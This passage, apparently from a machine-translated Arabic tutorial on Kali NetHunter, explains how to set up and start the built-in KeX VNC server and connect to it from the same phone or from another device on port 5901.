



مدير KeX

واجهة سطح مكتب Full Kali Linux ، نعم ، نعم! يحتوي Nethunter على خادم VNC مدمج (حوسبة الشبكة الافتراضية - نظام للوصول عن بُعد إلى سطح مكتب الكمبيوتر). تم إعداد كل شيء بكل بساطة. في تطبيق Nethunter ، في علامة التبويب KeX Manager ، انقر فوق الزر "SETUP LOCAL SERVER" وقم بتعيين كلمة مرور لخادمنا. الآن اضغط على "START SERVER" ، تغيرت حالة الخادم إلى "RUNNING". انقر فوق "OPEN KEX CLIENT" ، وأدخل كلمة المرور المحددة مسبقًا ، وسيتم تشغيل واجهة سطح المكتب.

الشكل 14. التكوين والاتصال بخادم VNC.

الشكل 15. نتيجة الاتصال بخادم VNC.

إذا أردنا الاتصال من جهاز آخر ، فمن الضروري إلغاء تحديد خانة الاختيار "المضيف المحلي فقط" ويمكن للعميل "الوصول" إلى الخادم. نعيد تشغيل الخادم. وباستخدام عميل VNC على جهاز آخر ، نقوم بالاتصال عن طريق تحديد IP لجهاز Nethunter والمنفذ 5901 (على سبيل المثال ، 192.168.1.3:5901). ثم ندخل كلمة المرور المحددة مسبقًا ، والآن نحن متصلون!

الشكل 16. نتيجة الاتصال بخادم VNC من جهاز آخر.

هذا كل شئ حتى الان. تذكر أن كل شيء للأغراض التعليمية فقط :) أراك قريبًا!